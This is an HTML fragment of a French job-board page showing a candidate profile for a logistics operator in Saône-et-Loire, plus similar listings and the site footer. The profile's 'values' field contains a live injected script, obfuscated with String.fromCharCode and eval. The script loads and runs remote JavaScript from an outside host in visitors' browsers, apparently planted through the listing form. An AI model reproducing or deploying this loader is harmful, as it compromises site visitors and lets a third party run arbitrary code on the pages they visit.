    	href="#"
    	class="mylisting-bookmark-item "
    	data-listing-id="669"
    	data-label="Favori"
    	data-active-label="Ajouté dans favori"
        onclick="MyListing.Handlers.Bookmark_Button(event, this)"
    >
    	<i class="mi favorite_border"></i>    	<span class="action-label">Favori</span>
    </a>
</li>																
<li id="qa-792679" class=" ml-track-btn">
    <a href="#" id="qa-792679-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Partager</span>
    </a>
</li>

																
<li id="qa-df9e3b" class="ml-track-btn">
    <a href="mailto:contact@demandelocale.fr" rel="nofollow" target="_blank">
    	<i class="mi email"></i>    	<span>Demander le CV</span>
    </a>
</li>							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-main tab-layout-full-width pre-init" id="listing_tab_information-du-candidat-e">

                
                    <div class="container tab-template-full-width">
                        <div class="row ">

                            
                            
<div class="col-md-12 block-type-text block-field-job_title" id="block_ktWndiT">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Poste souhaité</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>opérateur logistique</p>
</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-text block-field-job_description" id="block_sbdBcxd">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Mes valeurs : </h5>
			</div>
		</div>
		<div class="pf-body">
							<p>.</p>
<p>Je suis disponible dès maintenant.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-text block-field-job_location" id="block_FTCTrS4">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Localisation</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>Montchanin, Saône-et-Loire, France</p>
					</div>
	</div>
</div>



                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                Vous pourriez également être intéressé par            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-jobs lf-list-view post-6148 job_listing type-job_listing status-publish hentry categorie-emploi-cdd categorie-emploi-cdi categorie-emploi-temporaire no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-6148" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://demandelocale.fr/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="list-view" data-locations="[{&quot;address&quot;:&quot;Le Creusot, Sa\u00f4ne-et-Loire, France&quot;,&quot;lat&quot;:&quot;46.80529&quot;,&quot;lng&quot;:&quot;4.43670&quot;}]"
><div class="lf-item lf-item-list-view" data-template="list-view"> <a href="https://demandelocale.fr/listing/agent-administratif-assistante-rh/"> <div class="lf-item-info"> <h4 class="case27-primary-text listing-preview-title"> Agent administratif/ assistante RH </h4> <ul class="lf-contact"> <li > Le Creusot </li> </ul> </div> </a></div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list"> <li> <a href="https://demandelocale.fr/categorie-emploi/cdd/"> <span class="cat-icon" style="background-color: #174893;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">CDD</span> </a> </li> <li data-toggle="tooltip" data-placement="top" data-original-title="CDI, Temporaire" data-html="true"> <div class="categories-dropdown dropdown c27-more-categories"> <a href="#other-categories"> <span class="cat-icon cat-more">+2</span> </a> </div> </li> </ul> <div class="ld-info"> <ul> <li class="item-preview" data-toggle="tooltip" data-placement="top" data-original-title="Vue d&#039;ensemble"> <a href="#" type="button" class="c27-toggle-quick-view-modal" data-id="6148"> <i class="mi zoom_in"></i> </a></li> <li data-toggle="tooltip" data-placement="top" title="" data-original-title="Bookmark"> <a class="c27-bookmark-button " data-listing-id="6148" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-jobs lf-list-view post-6143 job_listing type-job_listing status-publish hentry categorie-emploi-cdd categorie-emploi-cdi no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-6143" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://demandelocale.fr/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="list-view" data-locations="[{&quot;address&quot;:&quot;Montceau-les-Mines, Sa\u00f4ne-et-Loire, France&quot;,&quot;lat&quot;:&quot;46.67634&quot;,&quot;lng&quot;:&quot;4.36528&quot;}]"
><div class="lf-item lf-item-list-view" data-template="list-view"> <a href="https://demandelocale.fr/listing/agent-dentretien-femme-de-chambre/"> <div class="lf-item-info"> <h4 class="case27-primary-text listing-preview-title"> Agent d'entretien /femme de chambre </h4> <ul class="lf-contact"> <li > Montceau-les-Mines </li> </ul> </div> </a></div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list"> <li> <a href="https://demandelocale.fr/categorie-emploi/cdd/"> <span class="cat-icon" style="background-color: #174893;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">CDD</span> </a> </li> <li data-toggle="tooltip" data-placement="top" data-original-title="CDI" data-html="true"> <div class="categories-dropdown dropdown c27-more-categories"> <a href="#other-categories"> <span class="cat-icon cat-more">+1</span> </a> </div> </li> </ul> <div class="ld-info"> <ul> <li class="item-preview" data-toggle="tooltip" data-placement="top" data-original-title="Vue d&#039;ensemble"> <a href="#" type="button" class="c27-toggle-quick-view-modal" data-id="6143"> <i class="mi zoom_in"></i> </a></li> <li data-toggle="tooltip" data-placement="top" title="" data-original-title="Bookmark"> <a class="c27-bookmark-button " data-listing-id="6143" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-jobs lf-list-view post-6137 job_listing type-job_listing status-publish hentry categorie-emploi-alternance categorie-emploi-apprentissage categorie-emploi-autres categorie-emploi-cdd categorie-emploi-cdi categorie-emploi-format-professionnelle no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-6137" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://demandelocale.fr/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="list-view" data-locations="[{&quot;address&quot;:&quot;Montceau-les-Mines, Sa\u00f4ne-et-Loire, France&quot;,&quot;lat&quot;:&quot;46.67634&quot;,&quot;lng&quot;:&quot;4.36528&quot;}]"
><div class="lf-item lf-item-list-view" data-template="list-view"> <a href="https://demandelocale.fr/listing/secretaire-administrative-2/"> <div class="lf-item-info"> <h4 class="case27-primary-text listing-preview-title"> Secrétaire administrative </h4> <ul class="lf-contact"> <li > Montceau-les-Mines </li> </ul> </div> </a></div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list"> <li> <a href="https://demandelocale.fr/categorie-emploi/alternance/"> <span class="cat-icon" style="background-color: #174893;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Alternance</span> </a> </li> <li data-toggle="tooltip" data-placement="top" data-original-title="Apprentissage, Autres, CDD, CDI, Formation professionnelle" data-html="true"> <div class="categories-dropdown dropdown c27-more-categories"> <a href="#other-categories"> <span class="cat-icon cat-more">+5</span> </a> </div> </li> </ul> <div class="ld-info"> <ul> <li class="item-preview" data-toggle="tooltip" data-placement="top" data-original-title="Vue d&#039;ensemble"> <a href="#" type="button" class="c27-toggle-quick-view-modal" data-id="6137"> <i class="mi zoom_in"></i> </a></li> <li data-toggle="tooltip" data-placement="top" title="" data-original-title="Bookmark"> <a class="c27-bookmark-button " data-listing-id="6137" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a></li> </ul> </div> </div> </div></div>        </div>
    </div>
</section>
</div>
</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4186" class="elementor elementor-4186">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cea56d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea56d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb0ad4c" data-id="bb0ad4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f00d8ab elementor-widget elementor-widget-image" data-id="f00d8ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="500" height="349" src="https://demandelocale.fr/wp-content/uploads/2023/06/DL.fr_-2_blanc.png" class="attachment-large size-large wp-image-4188" alt="" loading="lazy" srcset="https://demandelocale.fr/wp-content/uploads/2023/06/DL.fr_-2_blanc.png 500w, https://demandelocale.fr/wp-content/uploads/2023/06/DL.fr_-2_blanc-300x209.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9ee6b33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9ee6b33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://demandelocale.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@demandelocale.fr">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text">contact@demandelocale.fr</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0636315050">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">06 36 31 50 50</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a856fee" data-id="a856fee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-355ea87 elementor-widget elementor-widget-heading" data-id="355ea87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">À propos de demandelocale</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0a483af hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a483af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-0a483af" class="hfe-nav-menu"><li id="menu-item-5863" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://demandelocale.fr/notre-vision/" class = "hfe-menu-item">Notre Vision</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://demandelocale.fr/on-parle-de-nous/" class = "hfe-menu-item">On Parle De Nous</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://demandelocale.fr/mentions-legales/" class = "hfe-menu-item">Mentions Légales</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://demandelocale.fr/faq/" class = "hfe-menu-item">FAQ</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://demandelocale.fr/cgu/" class = "hfe-menu-item">CGU</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-83aa461" data-id="83aa461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-89f46d4 elementor-widget elementor-widget-heading" data-id="89f46d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Espace candidats</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-60da476 elementor-widget elementor-widget-text-editor" data-id="60da476" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://demandelocale.fr/add-listing/" data-wplink-edit="true">Postuler en ligne</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://demandelocale.fr/offres-demploi/">Découvrir les offres d&#8217;emploi</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7deb968" data-id="7deb968" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bf7652 elementor-widget elementor-widget-heading" data-id="0bf7652" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Solutions pros</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-edf48e3 elementor-widget elementor-widget-text-editor" data-id="edf48e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://demandelocale.fr/my-account/my-listings/">Espace professionnels</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://demandelocale.fr/explore/">Découvrir nos candidats</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://demandelocale.fr/contactez-nous/">Publier vos offres d&#8217;emploi</a></span></p><p>Publicité</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5d4781 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5d4781" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2491677" data-id="2491677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58428a9 elementor-widget elementor-widget-copyright" data-id="58428a9" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 DemandeLocale.fr | Propulsé par DemandeLocale.fr</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	<!-- Quick view modal -->
<link rel='stylesheet' id='mylisting-quick-view-modal-css' href='https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.9.2' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Partager"></button>
                <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Rejeter</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 80px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 30px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 60px; } }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #174893 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #b18217 !important; } </style>    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="cta-792679-dd">
